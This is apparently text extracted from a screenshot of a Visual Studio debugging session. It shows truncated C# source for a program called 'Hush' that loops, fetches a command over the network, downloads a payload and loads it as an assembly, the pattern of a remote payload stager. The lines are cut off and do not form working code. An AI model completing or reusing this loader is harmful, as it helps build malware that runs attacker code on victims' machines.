 Process: [3692] Hush.exe Lifecycle Events Thread: Stack Frame:
rogram.cs
Hush Hus
C:\Users\IEUser\Desktop\Hush\Hush\Hush\bin\Debug\Hush.exe
10 namespace Hush
11 {
12 class Program
13 {
14 static void Main(string[] args)
15 {
16 while (true)
17 {
18 try
19 {
20 string command = new System.Ne
21
22 if (command != "")
23 {
24 // Fetch the payload
25 byte[] managedAssemblyByte
26
27 // Load it in a ManagedAss
28 Assembly managedAssembly =
29